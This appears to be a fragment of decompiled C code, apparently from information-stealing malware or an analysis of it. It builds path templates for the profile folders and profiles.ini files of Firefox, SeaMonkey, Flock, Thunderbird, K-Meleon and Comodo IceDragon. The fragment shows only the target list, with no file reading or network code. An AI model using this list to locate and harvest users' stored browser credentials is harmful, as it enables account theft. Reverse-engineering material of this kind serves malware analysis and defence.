 qmemcpy(v15, L"%s\\Mozilla\\Firefox\\profiles.ini", sizeof(v15));
memset(v16, 0, sizeof(v16));
qmemcpy(v17, L"%s\\Mozilla\\Firefox\\Profiles\\%s", sizeof(v17));
memset(v18, 0, sizeof(v18));
v19 = 0;
qmemcpy(v20, L"%s\\Mozilla\\SeaMonkey\\profiles.ini", sizeof(v20));
memset(v21, 0, sizeof(v21));
qmemcpy(v22, L"%s\\Mozilla\\SeaMonkey\\Profiles\\%s", sizeof(v22));
memset(v23, 0, sizeof(v23));
v24 = 0;
qmemcpy(v25, L"%s\\Flock\\Browser\\profiles.ini", sizeof(v25));
memset(v26, 0, sizeof(v26));
qmemcpy(v27, L"%s\\Flock\\Browser\\Profiles\\%s", sizeof(v27));
memset(v28, 0, sizeof(v28));
v29 = 0;
qmemcpy(v30, L"%s\\Thunderbird\\profiles.ini", sizeof(v30));
memset(v31, 0, sizeof(v31));
qmemcpy(v32, L"%s\\Thunderbird\\Profiles\\%s", sizeof(v32));
MemSet_Mem(v33, 0, 0x2Au);
qmemcpy(v34, L"%s\\K-Meleon\\profiles.ini", sizeof(v34));
MemSet_Mem(v35, 0, 0x2Eu);
qmemcpy(v36, L"%s\\K-Meleon\\%s", sizeof(v36));
MemSet_Mem(v37, 0, 0x42u);
qmemcpy(v38, L"%s\\Comodo\\IceDragon\\profiles.ini", sizeof(v38));
memset(v39, 0, sizeof(v39));
v40 = 0;